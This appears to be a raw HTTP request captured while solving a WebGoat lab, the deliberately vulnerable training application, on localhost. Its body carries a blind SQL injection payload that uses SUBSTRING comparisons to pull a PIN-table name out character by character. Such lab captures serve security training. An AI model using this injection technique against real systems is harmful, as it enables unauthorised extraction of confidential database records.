 Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=1315528047&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-length: 29
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B96354E52CDECDC3E5BD0D73234783A2
account_number=101 and (SUBSTRING((SELECT name FROM pins WHERE cc_number='4321432143214321'), 1, 1) < 'h' );&SUBMIT=Go!